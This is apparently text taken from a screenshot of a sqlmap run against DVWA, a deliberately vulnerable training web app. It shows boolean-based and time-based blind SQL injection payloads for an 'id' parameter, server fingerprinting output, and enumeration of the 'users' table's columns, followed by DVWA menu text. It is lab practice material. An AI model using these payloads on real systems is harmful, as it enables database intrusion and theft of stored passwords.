 Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6260=6260 AND 'rifr'='rifr&Submit=Submit
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5023 FROM (SELECT(SLEEP(5)))rhOL) AND 'NULp'='NULp&Submit=Submit
---
[18:55:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[18:55:20] [INFO] fetching columns for table 'users' in database 'dvwa'
[18:55:20] [INFO] resumed: 8
[18:55:20] [INFO] resumed: user_id
[18:55:20] [INFO] resumed: int(6)
[18:55:20] [INFO] resumed: first_name
[18:55:20] [INFO] resumed: varchar(15)
[18:55:20] [INFO] resumed: last_name
[18:55:20] [INFO] resumed: varchar(15)
[18:55:20] [INFO] resumed: user
[18:55:20] [INFO] resumed: varchar(15)
[18:55:20] [INFO] resumed: password
[18:55:20] [INFO] resumed: varchar(32)
[18:55:20] [INFO] resumed: avatar
[18:55:20] [INFO] resumed: varchar(70)
[18:55:20] [INFO] resumed: last_login
[18:55:20] [INFO] resumed: timestamp
[18:55:20] [INFO] resumed: failed_login
[18:55:20] [INFO] resumed: int(3)
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL
Click here to change your ID.
User ID exists in the data
More Information